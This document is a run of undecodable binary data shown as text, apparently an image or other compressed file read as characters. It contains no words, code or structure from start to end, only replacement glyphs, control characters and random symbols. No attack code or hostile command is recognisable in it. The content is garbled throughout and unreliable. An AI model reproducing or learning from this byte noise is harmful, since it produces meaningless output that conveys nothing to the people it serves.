�F� �=���T�}�?�5�tX �1h~4'fC�u��: ;!��p�W�p��?���6��pXq2^��{�'\'�2emV�h1W8[�.�PXe�}��bj��/�CP� �$�omP��+h vx��P~2x?`�T�~/fZ��Z�Xc���R��Q�,��!W$  �{vm)�dU8�$ �'O�R�b�O�B97��ej��e��B����o�W�p �A Xp�A ~3z�w���b<�	��������cs`V �1TA���V"�w�3�3mx(b�����f���i��k*���f��W�FZ�&�*Ђ	�w؂t`Gp�Pu�pepL�C6�_�XAxp'P@ @ R�M��!NTA��2Œ���W(�"�68  X�(݀��te�h/ ]����0 W�޷~����ࠐA` P��y`�~S�LM�b����Pd��g�"cՖU�!Xp������'U�'h!��5��fi�r�p~�J����JWFK��Oӧ=��؅j�PP+�gU'�0ap�t����X �uh����+�QI!7�x�aYp����!�?La�8ޘ��xmy' ׆dα�W��N�S5'ʐ��`n�f��`�6�_V�%р���Fw�e ~s�*���i 3
�Siɘ�Y)Z�T2e�k�y��@П ��'�r�qc�wx���88�ǒJ��4��.=��Fe9yOU���"�=���B�Ȇ#��	��y5 ��` EОX�4О9~Gp���<Z2A�b?(���� ��2���,s��ƛ�m�	|u����xd9�w�i��W�!a��nAYPC��*4�ॕ�yR���4��< |*~��
��>'��1H���ʟ�:�ҟ�*{�q1��_���Q�'*Ymu�mU88|�i�"Ai:����eؠn�ܰOs]�]��@���w9P�*Й�)4��j ,ؐ�y�@y�Y ��U�"B*����I��Mu�d
y�*i�y�"�mU0=�C�in������i�$G���q]�zP�0 kP���99�tZ�v�<rPA�yf@��Z�:Z�"�j�c��0V��QPb�{���o3�àS�%0��) >#F^ �1�`Z��X7a�C�EP��P����f�s�5��\��z
" �{�
��1Z������J��S��z�YW!���
�ږr��gq�k��: b��� �fO���{����Pn�ހ]6(/pf��0���0
��۔�P<0S@ �f
�0Q�S!�M�1���`�ß����cMh7,s�p;�Q*�u�v�"� ���`X�6�ӗ�8+T���Vv�*)�k��-�y)�N�9�	,,��ٔ¸y)p�W�' �4�:,�p�;������pG`�r~|�f|-���v.��8��C��VF���;���j������%�� Q�w� �K�X�
�RД01j ���[�≃�,�E`�����	3ѕ��SHl����-��v�'��mQ���0�S���JA��B��b0V�"�	��´n�*\�-�|��?
�� u�%8��%�:rc�Ѻ�g9��1a��:8���%P���Y:�뒡��=���T�@ʤ�x�P�q�QPSc5�s�2G �*�t9�yv�G�	�]�yC��3p8 :\6�ud���:�2�gr�7���wr&g
���8�����8����s�9aQ��?�]� f��ڸ��(Ƚq��<�۱� ���5P|p�v��]�l�+�l̸0��A|���u�q'����Fw=�)'��@Yj���Ԫ�����k�e��1]o)�-/0:�FpGp�l{��pB���
���t<��0�YY6D?�+�r�����[��50�ux���:w}��W|"-S8�.�����)ꖳ���/����ۘ!({}�VF:<���0%����<-���`�*��- boz�8�CM��H��Z��X3�	5��\�M�R�ީ���g�j!��P=��8��4H�KXfd��vf`6G��-G`8@pǀ>����9%�p�] �R �K�{�p�@:�\��Q��{g@ �������z�x�7p)�������f]|Y�8��s`�������8�b��U�u5mVPa`g�{EQ�� `�^^�
9�PR�0a L�p��$H�ă=\ܞ��W=�I*;�Ceq�Z|�-|s�w  �7f�-�.l}ȫ=��X�l�X������[P� ^tv�p70��X4 �b^�0 *p�\����ap�]�>��g���ٰ���|@���=|<.ߊ.�P@��#�]��MTc
�e�ȠΈf��7PL����p�Й� 밾�+�l�5 �9�� C��f~01�9�~g+�Ш��=�k:HdW_��= =���
 ����<y$�t$ݳF����������� d����x�â1 n ���@�* �9��+�P �~���c��p>�������N"��->�� � �9c�e$x�8$OT(�ۃ�sd����vp	��L��r���a A����B�<}�q�FppUu�9e� ��S_�g	+j�����~ ���f�<N|���~�;���� �A$��8f�Du$��>�4.��@p^�ua��<�-1�������F�p�I?+�����C@�RX�M��W��-~3�Cd��83+��b?w���c��:e���K݃4m�bъ+V,Y�j-DV�Z�P���Υ���H�Ä#"�P1`��� ��C�#l�lh�AJ�08N4hp�K�/3p�paD��<r�(�i�c@����) 'n����J  L(��+ �^�=��+l�"���Z�2�,v����[`Y�d%<��/d�"R�6+�+�4 T L�	{r�La�dJXV�i���ø�����[p�9
� ��s@!ȱ
¢V=�@�snt�! @ �fӞu۶m�^>�����A�]
�[��_l�4�0o-��v�F���+��"���� �#r��� ��p0�=��浙6С��N��?N
[h$)a���) �i�E�h!��*�Ϋ L	+� X�G�{�����]�[/!�\q���ܓ%��Shn��%2d �� |pc��p9&���E�U��RZi�"0�n�	�A:Qġxk�D���@��8h��9^t��R�� �@���KK�Wzr���z��b�&k\��I�[�����EVYd� -#��/|�/� ��c&Ȧ�n�`�,���>(�	xɈl.��l��ɶ����j��<Z���\��	`��Ȑ���� S t�ӵ�z!���oR!�`I�alTux��L�OWȀaf��p��� �@F�@Y6k)�N�ŤT8�lq�6�f����j(�fl!+�<"cE���20�
Zp��v��:,���G����"g��`��ˋɾ���f��X ���]4�cOhaнɖYfEBc���UAZT�3�0p��p�V� 1h��RW8[������( ���.k_9����Nv�#`]x��ɖd/(�Y5b�C�xSw�] <Ⓖ{.��2��%6f�Py�gk�Yq#8�\���o{�Aܡp0
���U1�F9x�n(#
�� ��]JS\�T���N��j�-���-�j/�RUb�&1l`���Fu���TC f��:�}a( Y6�Ŭf)�9��H�#C|L�N`��L(=[�����E�],�� ��+;b r�
N��k� ��Y����E9v���1)�X�+�C��t�1��7�S�t���П����aY0��r �Le"��F:�-�\BJQH�h�h+:��\�"� ��W����͢u��za���
��. ^DP�K2R+��*y��#��f|�?����x�0�����0+A�z���#-��$�!�K��_4g��p@�-r�-��+(�+h�WwE,rMv;�*`�`���;�`c1	�U=����K�Hf��Gg��.�nQ6)��f�T�����(�p�����;%��V 7h28GKZ�n0���!��@u���t�[��R_Pf�Bw����6�D/��@wE ;C�|���Lgv�"s��Ǧ	���
�BR�����-(�t� ��g=����Ln��)��( ?���j`�"wf1UWN����N��u!c~�W�Ű
�U1�Qj��B	�؀/��C'�� Z`�b)p���^i�׿�,( $D�@�'3X�!���.i�UJ�6�X�R���Z�
�^x� ����̂u�� 2V�Ly�h2�^l���� >6�~�Ͱ�i��46����eD$�A� ����y� ~�M���'8aR�
jW���P�m���@����� .wu��-f=&�,��o$x��) �	�X3i\&0�`�B�K�72����� P|�� �@�����K��S��_�1� TiE��%`���L�P����Ů��0�"O��:�4��j�2`3�k1/��OY�Z�8��0� Y`��9�L`i,(J�N�����}F�QxǻD2(%�<Ư S��I����i�Е�p�. ܅<����:yqS����+L����%�q�L���-p��d6���h���(��pp���<s�w=R CgE0*Z���48�� uK|_1�Y|�n��-n\����&���%SG����.�h��v����-3gA�`\�0���I3!Yj�c���[���\��9�ʌ�q4�{���~����a1�'�f1� !��@.��Pr���p;չ1F�]�W����m�N�BLn�0\hM['c#.D���4{�	��Y � m�i�P���D��q���Q�p���/��u�ȅ+����G�v� �s�\����^���2�! /8���*}�g�B�7dC��8)�!��6Ŀ.h\bc�3������9�P1d#�r�F �;��0���� js����Y�s��� "�%�� �ҏ3B7Ƹ��P�]Y��b��r�N "=�'@?���\(�c�Γ��c�0`��&�*�o�!��?��A`���8��S
7`�a��	� e0(E��0���( W�;W f��\(�#[�/�ɥsKY��s;����#�j8������Kp�P�� ؃l@���0؂- �-@���[��[P���?D��@�.�"
�1�Y��n � ax���������� �� � � Ʊi2o0�3R�� ��S�����f��i PDXjD���0x: B`�H�d`�[X�O� P�xD��s��K�r��*/�Y���c� Y���,Uz]��ls��h�#F��M�^P��$Q�8�32�h|���X��N`D ��X:#�o�qJ��K��sD�o(O��d��+���Gr���)�@���+<�	��� ��I;�%� P>" G�Ns�\J�$ɋP�ȋ-� #o  ]��a�y3R�X��{HHY3�A� �r��r��8GD@G\H�
��b(��@��?�K=�8�(T��?�#�̸�$���M��D �9����+x ]�J��J�L�X�Z0�rC�4���d��n+������#�����) ��Ip�l�o�D�DGI������=���� ��Hʮ}T@��$,t��|�)���H��xM�C�	 f0�:T�(��Kk��\S#���F���5�/k���K�9�<ĵT ������C�A�0`t̤bH�wąƄ̋�Aq��26@�1T `�kO��/�Қ�\�گ��@�H-��J�RF-k0����>̨�ۯ�����;8�#`�P�x�+��|N�KV؂�:�(�еNtLM��|L�x:�$h��б��
����"K����Ģ�A]p��#F��H���]�RX0���rK���bR+�K�?��X�R.�1�2��-%Q00(LeS\sL���L�%���-(�PJE����VW����Y(����ٯ_P�5��  F�tL��T-K�C@���(��2p�{��-� ӦK�$Q�J��pP��6U�&D�y��a�d�Lʄ�A�d�#� *C#�R�� �� �M#���Ҭ��\�s�ԃP�;��YA\B5,�.�W}e�#P�l�5�D��<�kӅ-QtdSE=R܈y�A;�0�}�(���~t�rὥa�����m5����p�x�_`���  &�eLN�����+�@��K&;PD}�� P��	��K�N��Ze�aG{(L�Ё&�S��5
�D�tL�E=d��
 �F��\E��")r�L��Q�}��[�[�#%ƾ� g�[(�T�]�s�(�#�!R��X���W.U��0@���uZ�0V�#Q%ER4QE
]C��a��I{�$ۀ� ;�s�8�������(�L�f���]� �Ͼ;3�$��'�H(mW]IK��@��W3�^�C�C=���\��Ձ6����\t,_�]�cG�[ �ծx]�_��A2�Vj#�q���l�^x ߽�<�p�8�ڬ`4ʋ���!��r3 �{P\�e\��q*a�����-Q{(��u�����c@\��p�",���6؉�F8
��_��\�3̔�2�P�x��Y��+ #]x���Ա�RY؅�5-1�,�َ�{x3X�+�����ec�X3=Qt�����>���$��K�(@]��H���_��"��Q24�Gc�0"�������[��47��NV�F��bH��`}e�/����˥�����{�7n��aӆ-_��x�G
�cD��� ��Hډ/0�K@@@�X����F�]2���ݎl��b�[ ����He4���8�P��"�e`�`�v�3�����Q6fcK�dH����s�|���]��cӭ�aȁ�6't
'H�3�)%1͒�hU*�ȥ&N申����
K�Y��X��ӏZ(��%iH�u>�v��}E�X.�q�P�+�K,�@��ڭ}��E=�܁�쌑,@�9`�`�����v�q]@8�	��� ��s������ b��A���1��`(�d�D1c��i3���\��3}�6��C����P��I���&�\ʮZ\h�I@�b ţ��r,+h��~h�������1�Ŕ (e gP�N�+���1#�F�&:��li�h(����J.����	��e�G�~�H҇8 PЫ�&EI�?�$9�L.O�84�K��j�6�f� ���ȅ�[�ȯ��m����>�-ُ�Bg�[�/��_\3� �5�Y���K��-8.a؞9��U�L`���}�wL�eC'�zIo+0����Lb� �nb���W�� ���In���X�؅�r헹�/=��i3��	���^�@�A@����[��z�h�A ���W�h���x�40_�Q�8�����#��JV%Ur��/�� ��[za
�+�R���[���}e\�~e+�y��E�r|��.�%O��T0ր�G
xu��h���\8�6@'?�s�Ѓ��ӡ�SF��0םͅb?v˸�4_8��X0r�Ⱦ2z�&��c<��:��U���UUT�-�6��H����8u�M�7�WuI���4ݍh�-�	� �CЃ�k�E;�*ڑ�ޅ,�q+�\h�AoK/(g�Wt���~�(��v)_\Jg�J?�{8�J�r}�!,��q8�{�M�����S��\a��݉L�28+�@ ����XE�6��6���&�/P�����(&##�S1�ǈ�]�'�i�U�Y���U�iX��Rla�-�t 4�����S5�nɾ�w']9e��h�f=��n%� �,��@�C%��k\�>&Ӆ�â�(bPP�r����
n|����2�3�+�j}�>��� �i{bӍ��A-  [\�)�� DP���"���6��ơ"� @�ipb=8�TPB�7^ر����:�P�f�r�����E1b���5+@���  ��֬��+�@鯰"�8�Ì�)֦�@�-�f"D�3![D��q���ø	�b�B�,R�A, ��D�9rБ����89�/pT�3�?w��3g���v�P��.]̜�� U�U����xW�I���@׬ڶ>|h�!�s�11�þ.\��b���@�r��a�TtHԁ�BF���鰡@&� �mx��-\8�0qCj7�� <��S 8���|�1^�K/�<�̢U�"�5 �1�$�-@�i�E���u���]���-�P���"�5V}�QF���B}!%4Cg��@_� DL���k;���.E�����n|���hR�DC@4�D��W��2 3�֣)D@�^'duk�u�I>	����pPeH-ܲ�}��ce�I�G�Mt_�$��	��~E� ���QEk��fJl*S���g.& �k� � �$I-�-1՘8 �����uA9�[)�A�]I₫��0XS��d��S �@&}d�'.��Z
5��3��-�l�t�v�O�:�LW����.O9����yc�72�L��cY/�5]��
�=��j:��p`Iy�a#lZ�W�|:��~]�kHf�0�>�m���T�j��N�Z�N,w����)�,�D`G�*2�7>��R�X�c/D`��P��bg��hM���d��1�z������9f���Yp~afFX�����ǐL7ޯ�MmN
E����soeE0]��(GL4�=O)uU�u����6����[)�u�=��`�Fs�^󉩺0�?�_c�I�0D�6�ہ)#�aA�`�M'p�n��Ԡa�B���Ugl� FW��8]�f��@��%��0c�F���#�͐@�� �e.{��&`�|���0���bܢ¸�Ft�$�l�k��F$�1��DgJ�O�
�Z�q�N�Ƌ]���������]��	�3��Ka����r$R��"���>30�,G��>��$e�`�-nQ�L�"�AO¥�Df#c�_d��-M ����F��թ�'xb�.XV�x)�E�|�K=�]�r� �e�#̐�>x�4��/��sh����W�0�0�[�S��<�F
P�>�ϯ��-RdL���Ϥ�,(���f2�T(�p�2r�F�\�x�.�� ��>�������h���)zJ_�$����J�(� *�&N@��@�E��diK��F��E�$0d3X�IX0
�5*h�v�P`�B��(���ѭ�|@\M���q8Jq��b��+�^m�y�"�>"N�F�@ź �,�mY�9o�����pLDJ�+�1�>h���-��@.�@憆g4' �Nn��r���ln~Q��좾�3`H)���p&����PijT��C
,`�!Y�+��~L�|-�1�4���@k��d�GalD���O
d����j�  gԢR�jUY��Ԋ�G�3>0�dRgG4<�m7p[��v�p���#`�H�MT��� �|m�p5��4�a^ w+�+�8$`�����p��9�Cn���S=��Vմ����-% W0˸�9)�U!3��6�G�kP90�ָt��{����#��m�x[629��E�(n'�R���/�`;��җ�n��%괓֔`�RJU�������S�KAY�R�"�1"MN%�@-j� ,]R�$�Hf8ґnQ%\d��m�-��\�`<Y�+/e1L����J�Q7�7��M�UP ��g�U��P6^�(�Ѕ�r�\a^ԁ� z��c��٘��W���lJ�1����F�@z-�c6�I���ļ#�� �����Z�731� �'U�
��b�խ�0�hh�R��v1J�մ��1+�^�m6X "UKZ>`� e'.{0��2܇�KyiA_��k�dL �O�ծi���6|���;�	huҚ֔���E-��Pg_<Q����� �50b��1��@5H����[��\L�� 3�R�����g<
1P�`�=�v�*� ��5)���rO�7[��Ϊ�74�|=Ȳ�0)�R
-���J��@L�dg����T`��61�Ko+`*\5mK(�O�ߵ�1�lP+��ʄ$����Cc����Y5�I��B���׽���/�0���&)��3(z�����6-�m<�-*���_uT���&h�ZL��x��ItƆ�����x8��G2 ����`�{���@��Ԁk��o@�2x@BM��nH���jE3����XM��\
�][�\���$��``�4�M�lA�Ȭ��� b1�}\Q}d����8�fDM>LݸF��FUY�]U��q�n����l@$eÔP  ��1��H��ʙ� �M���<�J�2�>�۱��#��d�r��@���G��a����	kT�F����.�n�3�oAL �@���6�ݩ\ � c b��Z��,!b�T���I�Dg$��}4���7b�d�|b�4нG&���M�����M��B����/\�+v\���L@�I	D �%q����a�P2�2"��)�"��
���	B`#=��$�#f�&Cwu	7��;y��x�ôc��ԉ��A+���Y�/�2�Qiu���2P��A����&9�(��@PGX�.��0�����}ez(I^%2�����·�d�J��=L�x�'�DP�)����X@�]��U�/��,��XōeoD  B�� P �%��ɞT�@<�B!���V �p%C�EF *ȓ$	�N����$P��EP�E�e\&C1��`Y�p���٥��0� �@�]M� �I��)�P|�3x�=��i��(�n�4���`�B=efb<,�2 V�'�����U���M��|�MmDH"B��Oa`�C1��\Z��D�xa&0Ƅ��=DA��	�ф@�H�@N^��V�O��3��m�H~ t�A �q=�0J%� iS��(�fe22�E�^ I�$�7T�$i��G$I(�E;����f1|C2��&n�TD�|X��G�5Iy-� L�ه���
|�BO��Ձ��Hw��,�@� ��\&�j��E@t���)#�J��hV*�ʉ��N6�����$���4	��ʂ*�7xb����&
H��C�%
�͎�Hؕ��a]N�dv�b>���-E� ���enS��%!`�9��{�4HC�f�����B�f&�JA�O1)�Gnr��6�A#AÇ�ˈq!�pL� <��|�h�YaJ�Nb�.`g��bn4�0�(��0
�TV%HC�S��**i.*iZd
�7|�l���&j�N wQ@�h��tR1t��p�$�Oi�&J����DA��#��
�[Z|��"��O�$�
��VD&L ��]�F XZjb I�JC�R�D� �Dꖵj�n�
L�$p��~�r~`�-�T1��2( l��z�&'��H FPm
dHkL]X ��߈�d��b�$/��rDT�8��]��]�A� <k44l5|-����������Z�2g`k6xcE<Q0�s	�@dIr�I��8:�k�L�����Fܣ�V/|�$b�`W؈n�b��� ���~�[�!�R�Ă������m�u�7��1NB�J��ŏ�� d�&�ft�&	�L��o:�i�%D��@xCZ����F�̐���^��T	ew�F�PG%��=A58�Z��ҧ^[�N쳮.�/��^wt� �BD�$��B��m2p��`��7��>�8f�=��P�P��E�@�h0����U䮡��ٮކ��HX�C
W���8TG	���Ye�b[�o��h�F+��g�u+*l�
�&Bo�6	�%d� |$�%�-l�-����^���	Z k����p�-�N���%-V�ˆ%��3A���T�&��0X��@�V��1����&�0&A� ��g6 ����2�&e��	0�fi&��CL1�``l�.��]�-a�)�b2�W<��)n���El-߲0�f}Zd�&# ��@�ٰ�F,��ߡB�A H�>e�Y� �=Q�hl@ 7\�NF��k����@́	�#̂- �i0�-�&��]����/��PW��/�g ���@��(C+����2�2B�J�S�mL"�O6$Q&��q��`���(��kVq9_B3M%��2��P�a�ubV�7��`e�$8�8�5�5�0i��jm���h3U7t
ܡ�A�-4J�"{�C�YC�&i�SN�_=%8�������m�4�	���  �`0�媿6`����$�bWC5�s�T_�lieV4�04�H����B؅�![t�v�E�x�8��_�&t8��H�
xh���HH��il���/PV��q�*O/Ti}P�`O�u5ز[DlVF�V2t-o7�Nuf��sQ X x,�z����x"�N� ��5�� p 8}Imǚ(��~`�;p����#O�4���3.ag��rwFã<�0�A��0_�3TOvf�&i���ATr�Z���%�	(�=lSAL�TB�Ut+8)�H��bu!��8�� �/T��jb�_m>&�U�У8�Q;7�X�>WB._veO�T+��>Z[&��{��C6l�-4��F`+`%�k�z�6��D��{,ގ�9D�8���H*���O6��"���\1\��?
5D9	��44�6 C5@/��pdW�hr���1��&�������|CX!����-Tr��^��1|C��Gӄ�}�z��!���� ��9��/dO
�ʩ�<;1@7u���<`@3<C��h����vg�Ag�Vf���GA6|C�B����}0e2O�7D X��-�'q�ED��x��@�K���$S���b:`;|�+��1�8��HC���T:H�4��8��8\�u0CŒ�A�=Tc7W���l�̳t�7� 5�gF�強e4���&��1�'��|��@�T4}93mH�B2��i�R�ޣ��b�^U�7��8y/�K~M5P�;̃5�C������d���'#W�ܾ�ܿ��>���^P6 )`��	.i�O=�l&�ր����ҏ����0��, !� � ,    � �  � t�6�[�ZkY�%˕Cl�:L@k���By��5dф��1]�|�"�ܰ�1c�V8����=0,
��CQ\(�R�P L&�O�2�R�SXA�;��j�7nX� ���k��`�Ĭ^�J 8@�5!x��}����]���2&+��i�$J��p�"�P
{�E�d4���6��/'P 1�D�3��t�sKO�@u�ʄ�vm(�>�Q�)���XD�4
 \�iNX�e�B߱f���|8P퀮��|	�!0�<�ݔ�W�m��X�dM��jXb���b,��,d� s���K/�}��/1�0��p���`�N=m�\WUeb
Ԇ�}X .�	�a�ebV� �\sY<7Vt/H�,P�[ڽu�xD�y�<�${ʼK|%0�~Rb��+��R2\�wMf��R�gD��vVh!j��ĕ=t�h۝��������pU	E�ZQ�O@7�/�����X��?�@W4Ԑ���D*�){�<��}W�3���9��;\"�e4v1��Lg�	�h'4 ��ބ�[p� `�!�� �R�r�R���bT�P (VǑ8G>Yܘc�6 >~�#3%�Bͺ��)^<�_������^���Wb���"�e2S��G$�C���	�Ԥ�ZU�����w��C&���P�b[�0s�(����8����u 3�TC��1$y`��_��BK��=v��FK$�;[�LIuQӋ��yD���pù��+��B��'�hۦT�A�	ro/F��s���tb9�� %`�w�+�2����W�u�M,�%�P��dį���Q,\��I���?d�5ù��u�[��� ���Tn#%�03+Q�G�TҲ������b5jV k`nߖƥ�eB�D �>�g�1��K�+�I��D�A�Ma����N]���A��2z׽�@1�A%U$�H���(
������)�A ������n+�@��#�1� ����2�)�)�Y��1c����J�"��mP3�����2�a��U�v����R�X��jC;a�B�F2h�RE8��]o|�
 ��#�,@���H �c�+2�9u�J��; �'��(t�E$2�� ����x�;� � ����k��Z�H��dI��5�d�vŰd]T�'>[��0��2�nk�`�zd��"b��,�� g(��j#	���2��O-|�%��W���p	?�`a����$�:��lR��R(0���b�Ÿ�%q1;e]e�)2�������@��/�RR  �&��OE 0l���D4�lK�(��F�11(&Y��ڀC�=l����P�Y;nRrv�`8Ù����zQ�Z��nm`Q�4�Z��+�s���p�F�dKqLa��P�tI3�	�hh�/�nW�fN@�	IQ6&)�%��H�HGZ���h�,��~8�[h@C$���E���'o�(��a����*���G�q�� �k&TƵ^M�ϔ�q�Ir ��H�b�Ⓑ���(N
+�\)
�Q��ĵ
U@��`*.��:H�W�g�r���ؐ��?�iJR��������
� 7Mh8#[P��̠:(��@KN#���'HXҐ��e� o���� �U��]-)
�·�.�  L���}�,����$����!�Ҹ��ЉƯ��}��D���� ��1pq�c�׈6�@1��%1Y���8d
�[�p pk��x�lA��`S��<!���
��F�Z=���$p�v&�Bj����*~p�{�a�D�0@p���gmR@���H���,��u��N� O��6��p p`SL��O�+���X�Q����������N�xJ��\bkm�l�{��tx���2`��F�qW���d�8� �I�Mj	e�T�J&FY�����jف���r����r��c�!#L�C��
���ekV'���M����n���� �A����c���;F�
Z�B;�����כ�Q�hA�~��D�S U�9M1� ��-� _�Uvw��̄�GRT"O�La0�?��	��+�f��f�C����w�E��P�@�ɞ���+B�.�ݦQR��b�M�F.e�q;������< �l�+x-����}*oW���ٷQ3�t�# e�u�O��2�0��?�p|��X�=�}�p�����kc\܂�� tjg�M���-8���#���0_�'��|���/��P��� ��`\�SP=�Yʜ�/�]��ە��@ �	D��X��'���O<��fX�NPvL �3�2�vF�ZpZ�B;�I��m�A',0��5 s{�w� 6'x67e�T}WP� #�j��a�������tK�P\B&!u�f��G��4��	Xpz��z�~g?{�,�DN�uZ�0�&hۤ�Sȱ��9 W2g�	V%�i0n|�W���Qjn�F�Wo*Hr��"fY�PsG�G˰��]'� ���uq��\�u�z��W^_�zp5]�a�Y�w������1IQR�#[s�d27.2W�����E��P�B��$s�����owB�@L��t%�/�TG:30��)�[G=]�p�x�Q8pu�gDp��Z�V]�(;w��dǡ�@'�Pb�wV�K6.� n��[F}��n�6Bؐj���74K�� ��W�`��]�4!-`��A ��H���
�Pl��pF0I��U�&��7��x�6;(� � �p�P u�r1�nS�d�<O�#�$.��n%�fo��a(�n��L��%��ZCu'p��W�f �Ѓ>ȃ��	�f{���WQ �!2Ia@Z�5lPF��7Y��h�P��1Z��8��U�?�`�HAɓ�ȓ��n��K�Ƌ��Q�a��%Z"0�@L�`0v���	m6!~6����u�(�\g t��������&�{�H�$�F��-�_{Y���v;׆1�(�ǘVf��tx��W�gS�0a����4F�n��L7�O� NM9�	�` b)�cI;(z�jYqŌ��LAc環���ƹ��D�(�.��͇n?	�ҷ�fS=b
��Fo�=p(����q���4w���?�f[�-����;H�)��G ʖ'��Z�'Sc���{	{Р/i��r8�c��6x�t�ơQ�������4PI�r8o)ڂ �%�4��YQ���5�fɃ4�<@EP�7q?��R��{L�Kjc��{9� �'�WQ1C��_�in�(n�e��n;P%��ݧ�(:4�YR܀��4�#Fp���R����Ґ��J�p���kQTE1o�"Cq�3��O���� ��M�B( `E�Y��
 �i����>������=�WoT�9����X�2z��7��	�j   �j�����'q{�g]9��@2Tф���J{Gб7��g�@|ۖ#Z�|暲��֊mѲlC�x��K���CӦ� ���%��N��
�%�~P ��~�P��P����X��
;r@�����P��V�~�M�2�qPz���O�>�"3���I�*;e���eu�#":oܓ�*8o���?�� �/�fl�	�xG�*�: ���Ś��:"��GPlӄe�H���#Z˱��{-��#@�#A(k
榲��s�T)?�0a䐳yr�/�F>�&0��C�pYS���	��ǰ9К*P���*0�����r0<�@
vY�C���$�{�w������@{]����f�V���k����m!}�#>"�C��~��8�a6>*jsʢ�[	��	LH�Pa��~
�M���� ��` � ��i 
���W:�ȾԺ?���� � ;@p?�DA�z�s����t��&w[)���7�FӋ�Ȕ��=
�t�� �@��� kV|�����)иl��90	�\P��&q�Wbb��r�@�u���{�����+�o�`�ǁїs6��,�G�?u%'J��#�P��Ų�%� u� �_�f�k�Fp5 ��	G�9��9��������0��k�
[y�=�Mk�{I{ț����?�q��2�|g�Ix�  �76ws�[f
�+h4� %��
�,a�т �B��/�f'�f~p	ِ�ٛ5`˶\�; k8�ˏ�0�y��L\�H!�?���=l�g� I��H�U���Pn�xз�q1n�#����B����xq��Y�M�� �u@b�SIۧ9P�\��Y�p�Ҡ�+��L�ˁ�ǡP:|6�;C�����{@"�,�E��x�Pn�}���? ���)���*��εP�`�`�8m�dl�ap�맷l��Y�j��)�}�	��s��Vld\�ϴ`�"�H�ù��{rJ���Ɂg��r��ތ����}۷S<4Y��������/�T~P�]6���YЉ]�pӰ�* ����������(Pc���Iȱh���:�VԿ�x��si�O�w 6gߕ��P ��E�sȔ�3�� � � /PF�5�p^�������Crr  ��
��	r�B��b�����(Ѭհ���*�(3��)x�0߯�֯�7�m
PBC����=j�������G�|�_`�%� ��@�p,Љ��<�蠑��
��S��)�x�O��#^XU �p���l?`蝩�M���O?y�g �07~�����|���L���rۊ��������`zp�f��q�F`YЅ�9 b£�@<J�@�R�
��5@�G�lRb3�5Q����Um�(�{� �	K1����^n�7��9�O��L(h�	�=���wݳ�ucbVp	p	�r�:�ɐ�]�N[� �0��� Էٯ~�0H]9տ��l�� �@�=��@�^�� ^X��������7��=����}��H7*Y��C@@ve`�>ߔ߀�8�*QE�@�.�^�ˠ�	��ӷl�SbM^��~(N�[��P��g�.�M@ �2� P�~�ͯ@��7���o�^�~���悕Y�.�) b%v	��	~ a�-�F���Z��P��������ܷ� �&#�ݠ�������R�0 n�N����f��㽐�c��fGgθ���F�����P���n��. �߀a`}���)�{_�4@�� p��a`�EJU��y�=�n.cx�
� �� ���@A��ֶ ��
�p��,F �P�Ώ�ґs%���t�Lٕ�
'��S �7\䈐"Ň@�H��@5h�p�Ȅ9Bn�P�D�'�����-bRC�����tV�	�G
0� ҂�,T ��   ^����j�V��������dA�%+,l�h�b�j���ƹ¶V,(�̚E�L0j��rөA?�q��!%[��r0T�b@Fˤ-�x�@�����Pz�A'Q����1(`����c7yN�9�ͱ9 "3�U �
���\�r͚��U�ԭ׊�.,WPڲM�h�+����]��^Ę}�q�O'?'8 *�F�lh�ƈ�"�!���e���AT��I��lRCI�6�x���Zh���8H�a���'ހ��'~��D
*� ��
 * f���W��ʫW�	���B<��j���E=Y�Z�d��� �)�>?�0�28�A�0���ɤh�G��.(Z�T8B'�Jˆ�RrɥC@1��l�����v�
��& X ��+���������$�+�v��X��<��Jk/��|�/d�!�j� 31? 1�ʤ� �(���,�A�HБx���R���7��m�5�M����&�*��'u9`Ă��5���Թ\��tȮ���^j�N=X�:/-Z���J*��n���`�4�	�p��#�pȆ-��&���,���"pV�r0b�o�ـ�6@�����B��Eq��u�qC�]� '.�q�zy���* �׫���
�X�L�l���l�ʂ����{��	���^>`f@+�K ���Fn�6FA��Ɠdvq�R �܌�6\Z��$�xvɅ�BLTQ���c~
�����9^@.GN��N+ E��:�x�\��Xh�K-Y\!�JS%~�^taf��+c��G��am��4�<��e+s�Zlo�ep0dgZs	����6�pB��
�$���p��(v ��, @�T�k[��uxq�]�z1YR���M	l+ؕ���o�b̘�� ���
{k�l �B��b!J��6�<I({�M��@��[=��� ������~��G8�ԍ�����SW�s ^����w���H�;g�{��L�=��O ~��0�P�*�b��lT`$9Ycr>f�,OG�OMZ D�Ձ%�s_�b�%.q~FF��2p��K qD5�@���J/��E�y�����Yԅ�S�.�o�1 >���������cj�&�X@
��d�2��A���#/���|�g��Cl��I\,QK�MF�4` ǸD��+
`GX�+�����+Y!FMUc�l�`��bA���%�a��([q��p�����2|똲1�-�TT�{��T�m~ � \���sg3gϬ �L
�6D�;o3�Et��E}A �Ӕ�HE*Vy����
/ #��@B;�AZ����@-|�K-��n�h[�L���BdR�l��{�� �t��e�AHA�!�o�t%�s�91�IM�d�� B'!�r�PJ��^����x�r�ʫ�a;��F��Ŭ���7l��+�	_�B2��7 �_j	¦�R$b�ɖ%S�h��-(�>t�>�Hr�8�lH�=�h�6�L�M��� 8b�)x�r-��ʊ.��2��`�j��l�%d�������p��K�uzʜk<d����	5���olo5����2� !'vSR����sBMQ�� �ɒ�\¸��S�*<����j��������o�bX�����Tw<`n�->�(�v���������@f��d��h��q��.��(k�C�|-����=cA��-��@eGws157��T�3�/^�*���3�c�`^�j�d��y ��&1>���i-H��z�N�@�0�0x��ɔ�:��7r�
7!�!m��hz��T}j��`�sf�&��_�֩�
�9�vhEK��֠�� �'Z�I�7��(������{!T�����22�6 ��j�����Vl@
1�A�C|P�#Lಇ�AΆ-�/�D0y,do"�?ϯ�H�RP��Rg�ZKV�܋(C�0����m&7���1��7ؑݗx́gp��&�2�nFr�d�K�y�0d�� ���Yg�<l0Y�E�'¥ ekdc4$�);��ȉį�>`��v�a�r$��JO��Y`���G�����-��V0ӄoqTcY��-���`�7��,d8B�+����[(��zVΧ%[��� TT�L@���l���}hRy�k�p/��]ؽ�w�{E-�&�bӧ��p��	���O�zuM�#��d�p�d�m��mV�^�YM
 ��k������ �����	 �-]p;DÝWp�ZH-X�x�I+�����]`� �_���	پ�k�K8�ӽM0a(��Z��ۂTH�o \A
y���[=�B�;k!%�ګ ��� J�ic�94�� �Ԋ c���c��C2H�,���e �e�����u��PH�TH8:�:qA\�0�\?0���0#�
���lX���؂���p�Kp&e�=��c�'(�	(� 9�;��B�09��;�3�
